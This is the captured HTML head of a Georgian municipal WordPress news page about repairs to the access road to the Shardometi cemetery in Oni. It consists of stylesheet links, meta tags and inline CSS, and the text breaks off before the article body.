

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oni.gov.ge/%E1%83%9B%E1%83%9D%E1%83%AC%E1%83%94%E1%83%A1%E1%83%A0%E1%83%98%E1%83%92%E1%83%93%E1%83%90-%E1%83%A8%E1%83%90%E1%83%A0%E1%83%93%E1%83%9D%E1%83%9B%E1%83%94%E1%83%97%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90/
body_size: 37327
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png">
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი RSS Feed" href="https://oni.gov.ge/feed/"/>
<link rel="alternate" type="application/atom+xml" title="ონის მუნიციპალიტეტი Atom Feed" href="https://oni.gov.ge/feed/atom/"/>
<link rel="pingback" href="https://oni.gov.ge/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://oni.gov.ge/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<title>მოწესრიგდა შარდომეთის სასაფლაოსთან მისასვლელი გზა &#8211; ონის მუნიციპალიტეტი</title>
<link rel='preconnect' href='https://fonts.googleapis.com'/>
<link rel='preconnect' href='https://fonts.gstatic.com'/>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<style>.penci-library-modal-btn{margin-left:5px;background:#33ad67;vertical-align:top;font-size:0!important}.penci-library-modal-btn:before{content:'';width:16px;height:16px;background-image:url(https://oni.gov.ge/wp-content/themes/soledad/images/penci-icon.png);background-position:center;background-size:contain;background-repeat:no-repeat}#penci-library-modal .penci-elementor-template-library-template-name{text-align:right;flex:1 0 0%}</style>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; RSS-არხი" href="https://oni.gov.ge/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; კომენტარების RSS-არხი" href="https://oni.gov.ge/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; მოწესრიგდა შარდომეთის სასაფლაოსთან მისასვლელი გზა კომენტარების RSS-არხი" href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%93%e1%83%90-%e1%83%a8%e1%83%90%e1%83%a0%e1%83%93%e1%83%9d%e1%83%9b%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oni.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%259b%25e1%2583%259d%25e1%2583%25ac%25e1%2583%2594%25e1%2583%25a1%25e1%2583%25a0%25e1%2583%2598%25e1%2583%2592%25e1%2583%2593%25e1%2583%2590-%25e1%2583%25a8%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2593%25e1%2583%259d%25e1%2583%259b%25e1%2583%2594%25e1%2583%2597%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a1%25e1%2583%2590%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oni.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%259b%25e1%2583%259d%25e1%2583%25ac%25e1%2583%2594%25e1%2583%25a1%25e1%2583%25a0%25e1%2583%2598%25e1%2583%2592%25e1%2583%2593%25e1%2583%2590-%25e1%2583%25a8%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2593%25e1%2583%259d%25e1%2583%259b%25e1%2583%2594%25e1%2583%2597%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a1%25e1%2583%2590%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://oni.gov.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/lyw8e3h1/hnj0o.css" media="all"/>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:14px;--wp--preset--font-size--huge:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='htteam-widgets-css' href='https://oni.gov.ge/wp-content/plugins/ht-team-member/assests/css/ht-teammember.css?ver=1.1.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-paywall-css' href='https://oni.gov.ge/wp-content/plugins/penci-paywall/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-review-css' href='https://oni.gov.ge/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/q68b86r8/hnj0o.css" media="all"/>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='penci-frontend-package-css' href='https://oni.gov.ge/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-texttospeech-css' href='https://oni.gov.ge/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pojo-a11y-css' href='https://oni.gov.ge/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/2boc8ges/hnj0o.css" media="all"/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=-apple-system%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.3' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://oni.gov.ge/wp-content/themes/soledad/main.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://oni.gov.ge/wp-content/themes/soledad-child/style.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/social-counter.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/87ypsq5x/hnj0o.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-7.css?ver=1751956752' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/global.css?ver=1751956752' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-recipe-css-css' href='https://oni.gov.ge/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://oni.gov.ge/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/lw1rjfdi/hnj0o.css" media="all"/>
<script src='//oni.gov.ge/wp-content/cache/wpfc-minified/1yu44kaj/hnj0o.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://oni.gov.ge/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://oni.gov.ge/wp-json/wp/v2/posts/6665"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oni.gov.ge/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%93%e1%83%90-%e1%83%a8%e1%83%90%e1%83%a0%e1%83%93%e1%83%9d%e1%83%9b%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90/"/>
<link rel='shortlink' href='https://oni.gov.ge/?p=6665'/>
<style type="text/css"></style>
<script>var portfolioDataJs=portfolioDataJs||[];</script><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#2c67b0;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#2c67b0}body.pojo-a11y-focusable a:focus{outline-style:solid!important;outline-width:1px!important;outline-color:#fff!important}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{background-color:#2c67b0;color:#fff}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}</style><style id="penci-custom-style" type="text/css">@font-face{font-family:"bpg_algeti";font-display:swap;src:local("bpg_algeti") , url(https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.woff) format("woff")}body{--pcbg-cl:#fff;--pctext-cl:#313131;--pcborder-cl:#dedede;--pcheading-cl:#313131;--pcmeta-cl:#888;--pcaccent-cl:#6eb48c;--pcbody-font:'PT Serif' , serif;--pchead-font:'Raleway' , sans-serif;--pchead-wei:bold;--pcava_bdr:10px}.single.penci-body-single-style-5 #header,.single.penci-body-single-style-6 #header,.single.penci-body-single-style-10 #header,.single.penci-body-single-style-5 .pc-wrapbuilder-header,.single.penci-body-single-style-6 .pc-wrapbuilder-header,.single.penci-body-single-style-10 .pc-wrapbuilder-header{--pchd-mg:40px}.fluid-width-video-wrapper>div{position:absolute;left:0;right:0;top:0;width:100%;height:100%}.yt-video-place{position:relative;text-align:center}.yt-video-place.embed-responsive .start-video{display:block;top:0;left:0;bottom:0;right:0;position:absolute;transform:none}.yt-video-place.embed-responsive .start-video img{margin:0;padding:0;top:50%;display:inline-block;position:absolute;left:50%;transform:translate(-50%,-50%);width:68px;height:auto}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:9999999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter: alpha(opacity=80) }.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:9999999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}body{--pchead-font:-apple-system , system-ui , BlinkMacSystemFont , "Segoe UI" , Helvetica , Arial , sans-serif , "Apple Color Emoji" , "Segoe UI Emoji" , "Segoe UI Symbol"}body{--pcbody-font:-apple-system , system-ui , BlinkMacSystemFont , "Segoe UI" , Helvetica , Arial , sans-serif , "Apple Color Emoji" , "Segoe UI Emoji" , "Segoe UI Symbol"}p{line-height:1.8}.header-slogan .header-slogan-text{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}#navigation .menu>li>a,#navigation ul.menu ul.sub-menu li>a,.navigation ul.menu ul.sub-menu li>a,.penci-menu-hbg .menu li a,#sidebar-nav .menu li a{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:normal}.penci-hide-tagupdated{display:none!important}.header-slogan .header-slogan-text{font-style:normal}body{--pchead-wei:600}.featured-area .penci-image-holder,.featured-area .penci-slider4-overlay,.featured-area .penci-slide-overlay .overlay-link,.featured-style-29 .featured-slider-overlay,.penci-slider38-overlay{border-radius: ;-webkit-border-radius: }.penci-featured-content-right:before{border-top-right-radius: ;border-bottom-right-radius: }.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{border-bottom-left-radius: ;border-bottom-right-radius: }.container-single .post-image{border-radius: ;-webkit-border-radius: }.penci-mega-thumbnail .penci-image-holder{border-radius: ;-webkit-border-radius: }#navigation .menu>li>a,#navigation ul.menu ul.sub-menu li>a,.navigation ul.menu ul.sub-menu li>a,.penci-menu-hbg .menu li a,#sidebar-nav .menu li a,#navigation .penci-megamenu .penci-mega-child-categories a,.navigation .penci-megamenu .penci-mega-child-categories a{font-weight:600}body.penci-body-boxed{background-image:url(https://oni.gov.ge/wp-content/uploads/2023/02/fashionmag-pattern.png)}body.penci-body-boxed{background-repeat:repeat}body.penci-body-boxed{background-attachment:scroll}body.penci-body-boxed{background-size:auto}#header .inner-header .container{padding:10px 0}@media only screen and (min-width:1170px){.inner-header #logo img{width:auto;height:130px}}body{--pcaccent-cl:#2c67b0}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item,.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb,.pencisc-button,.post-entry .pencisc-button,.penci-dropcap-box,.penci-dropcap-circle,.penci-login-register input[type="submit"]:hover,.penci-ld .penci-ldin:before,.penci-ldspinner>div{background:#2c67b0}a,.post-entry .penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,.post-entry .penci-portfolio-filter ul li.active a,.penci-countdown .countdown-amount,.archive-box h1,.post-entry a,.container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover,.post-entry blockquote:before,.post-entry blockquote cite,.post-entry blockquote .author,.wpb_text_column blockquote:before,.wpb_text_column blockquote cite,.wpb_text_column blockquote .author,.penci-pagination a:hover,ul.penci-topbar-menu>li a:hover,div.penci-topbar-menu>ul>li a:hover,.penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy,.main-nav-social a:hover,.widget-social .remove-circle a:hover i,.penci-recipe-index .cat>a.penci-cat-name,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 a,#buddypress .activity-header a:first-child,#buddypress .comment-meta a:first-child,#buddypress .acomment-meta a:first-child,div.bbp-template-notice a:hover,.penci-menu-hbg .menu li a .indicator:hover,.penci-menu-hbg .menu li a:hover,#sidebar-nav .menu li a:hover,.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover,.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.penci_list_shortcode li:before,.penci-dropcap-box-outline,.penci-dropcap-circle-outline,.penci-dropcap-regular,.penci-dropcap-bold{color:#2c67b0}.penci-home-popular-post ul.slick-dots li button:hover,.penci-home-popular-post ul.slick-dots li.slick-active button,.post-entry blockquote .author span:after,.error-image:after,.error-404 .go-back-home 